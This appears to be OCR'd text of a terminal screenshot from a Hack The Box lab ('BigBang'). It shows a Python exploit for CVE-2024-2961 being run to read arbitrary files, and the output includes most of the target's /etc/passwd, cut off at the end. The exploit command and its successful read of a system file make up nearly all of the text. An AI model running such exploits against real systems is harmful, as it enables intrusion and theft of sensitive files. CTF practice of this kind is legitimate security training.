 kali (e) python-wrapwrap ~ Box_Notes BigBang exploit python3 CVE-2024-2961/arbitrary-file-read.py
-t 'http://blog.bigbang.htb' -c ../source/python-wrapwrap/chain.txt -ct 'image/gif' --prefix-len 9
Try to access a filepath:
>> /etc/passwd
Request failed: HTTPConnectionPool(host='blog.bigbang.htb', port=80): Read timed out. (read timeout=10)
Upload operation failed... Try again, I guess?
Try to access a filepath:
>> /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nol